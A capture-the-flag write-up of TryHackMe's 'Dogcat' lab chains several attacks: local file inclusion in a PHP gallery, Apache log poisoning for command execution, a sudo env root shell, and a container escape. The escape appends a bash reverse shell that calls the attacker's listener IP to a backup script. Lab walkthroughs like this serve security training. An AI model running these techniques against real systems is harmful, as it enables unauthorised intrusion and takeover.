Dogcat
Date: April 30th 2022
Author: j.info
Link: Dogcat CTF on TryHackMe
TryHackMe Difficulty Rating: Medium

Objectives
- What is flag 1?
- What is flag 2?
- What is flag 3?
- What is flag 4?
Initial Enumeration
Nmap Scan
sudo nmap -sV -sC -Pn -T4 10.10.
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-title: dogcat
Gobuster Scan
gobuster dir -u http://10.10. -t 100 -r -x php,txt,html -w dir-med.txt
/index.php (Status: 200) [Size: 418]
/cat.php (Status: 200) [Size: 26]
/flag.php (Status: 200) [Size: 0]
/cats (Status: 403) [Size: 278]
/dogs (Status: 403) [Size: 278]
/dog.php (Status: 200) [Size: 26]
Website Digging & LFI
Visiting the main page:

Clicking on either of the buttons displays a picture of either a dog or a cat depending on which you click. The images are pulled from the 403 /dogs and /cats directories above.

If you look at the address bar you can see that ?view= gets appended based on what you picked, so there may be some LFI to check out here.
Trying to visit ../../../../etc/passwd gives us an error message saying only dogs or cats are allowed so there is a filter in place.

I try to keep dogs in request URL and add the path after, which doesn’t work but it does throw an error that gives us more information. It looks like as long as the word dog or cat are in the URL it will try to process the request, but unfortunately it also tries to append .php to the end of whatever you put in.

I try to use the full path for the /dogs directory and then LFI back from that point and get a different error message

Let’s try and look at the .php source code to see what’s happening here. I use a php filter to read the index.php file, and then convert that from base64 to text:

<!DOCTYPE HTML>
<html>
<head>
<title>dogcat</title>
<link rel="stylesheet" type="text/css" href="/style.css">
</head>
<body>
<h1>dogcat</h1>
<i>a gallery of various dogs or cats</i>
<div>
<h2>What would you like to see?</h2>
<a href="/?view=dog"><button id="dog">A dog</button></a> <a href="/?view=cat"><button id="cat">A cat</button></a><br>
<?php
function containsStr($str, $substr) {
return strpos($str, $substr) !== false;
}
$ext = isset($_GET["ext"]) ? $_GET["ext"] : '.php';
if(isset($_GET['view'])) {
if(containsStr($_GET['view'], 'dog') || containsStr($_GET['view'], 'cat')) {
echo 'Here you go!';
include $_GET['view'] . $ext;
} else {
echo 'Sorry, only dogs or cats are allowed.';
}
}
?>
</div>
</body>
</html>
The containsStr() confirms our findings that it just looks for the word dog or cat in the URL. You can also see why it’s appending .php to the end with the $ext.
The source for dog.php and cat.php both look like this:
<img src="dogs/<?php echo rand(1, 10); ?>.jpg" />
Log Poisoning
There are a couple things I try to see if I can avoid .php being appended to the end of the request. The first thing I do is add a null byte (%00) to the end of the request, but it doesn’t work. The next thing I try does work, and that’s adding &ext to the end of our request. Doing that I’m able to view the apache access.log file:

Alright, now we’re getting somewhere. Given we can view the access.log file we may also be able to do some log poisoning to get command execution.
I send the following through Burp to embed our malicious php code into the log which will set us up for command execution:

After that I send an id command through and check to see if it gets added to the logs, and it does:


System Access
Ok we have command execution! Now let’s use that for a shell.
I look up a reverse shell on revshells.com and settle on using this URL encoded shell:

And sending it through Burp you can see we get a reverse shell:

Let’s upgrade our shell. I check for both Python and Python3 but they don’t exist, nor does Perl or Ruby. We do have script on the system though so I use that:
script -qc /bin/bash /dev/null
Background my session
stty raw -echo; fg
export TERM=xterm-256color
stty rows 73 cols 156
Now that’s out of the way let’s start looking around.
System Enumeration
Looking in /var/www/html shows us a file called flag.php which ends up being the answer to the “What is flag 1” question. We could have also used the php filter that was used earlier to view this before system access.
<?php
$flag_1 = "<REDACTED>"
?>
In /var/www we find flag2_QMW7JvaY2LvK.txt which answers the “What is flag 2” question:
‘wc -c flag2_QMW7JvaY2LvK.txt’
22 flag2_QMW7JvaY2LvK.txt
Nothing much else in the web directories.
In the root of the file system we see we’re in a docker container:
-rwxr-xr-x 1 root root 0 Apr 30 20:41 .dockerenv
I look for SUID files and find that env is set with these permissions, which is strange. Looking at GTFOBins shows us that we can break out of it.
And we also can just run it as root after looking at sudo -l:
Matching Defaults entries for www-data on a1c530089d96:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin
User www-data may run the following commands on a1c530089d96:
(root) NOPASSWD: /usr/bin/env
sudo env /bin/bash
www-data@a1c530089d96:/tmp$ sudo env /bin/bash
root@a1c530089d96:/tmp# whoami
root
Now to figure out how to escape this container.
I first look at the hosts file to see what the IP address of the host system may be, and it looks like it’s just localhost:
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.17.0.2 a1c530089d96
I run the following to check if ssh is open on the localhost, and it looks like it is, so maybe we can utilize that eventually:
echo > /dev/tcp/172.17.0.1/22 && echo "Port is open"
Port is open
I check to see if I can run the docker command and it’s not on the system.
docker.sock isn’t mounted anywhere so we can’t use that.
The container capabilities don’t show anything interesting.
I’m not able to mount /dev/sda1 into a directory I created so it looks like the –privileged flag is not set.
Not having much luck I decide to contine looking around the container.
In /root is a file called flag3.txt answering our “What is flag 3?” question:
‘wc -c flag3.txt’
34 flag3.txt
Looking in /opt shows us a directory called backup and inside that is a bash script called backup.sh along with a tar file called backup.tar.
-rwxr--r-- 1 root root 69 Mar 10 2020 backup.sh
-rw-r--r-- 1 root root 2949120 May 1 02:27 backup.tar
Looking at backup.sh:
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
I uncompress backup.tar and look through the files but don’t find anything useful.
Actual Root
I decide to try and add a reverse shell into the backup.sh script in case it gets ran from the other system and set up a listener to catch it:
echo "/bin/bash -i >& /dev/tcp/10.6.127.197/4444 0>&1" >> backup.sh
cat backup.sh
#!/bin/bash
tar cf /root/container/backup/backup.tar /root/container
/bin/bash -i >& /dev/tcp/10.6.127.197/4444 0>&1
And it works!
listening on [any] 4444 ...
connect to [10.6.127.197] from (UNKNOWN) [10.10.54.41] 54958
bash: cannot set terminal process group (3655): Inappropriate ioctl for device
bash: no job control in this shell
root@dogcat:~# whoami
whoami
root
root@dogcat:~# hostname
hostname
dogcat
Looking in /root shows us flag4.txt giving us our final answer:
wc -c flag4.txt
80 flag4.txt
With that we’ve completed this CTF!

Conclusion
A quick run down of what we covered in this CTF:
- Basic enumeration with nmap and gobuster
- Using LFI and php filter to view the page source code
- Using &ext to get rid of the automatically appeneded .php extension
- Log poisoning the Apache2 access.log with malicious .php code and using it to get a reverse shell
- Checking sudo -l and finding we can run the env command as root, which allows us to get a root shell
- Finding that we’re in a docker container and being unable to escape it with stanard techniques
- Finding a backup bash script that we can write to that gets run on the host system and adding reverse shell code to it to escape the container and get root on the host system
Many thanks to:
- jammy for creating this CTF
- TryHackMe for hosting this CTF
You can visit them at: https://tryhackme.com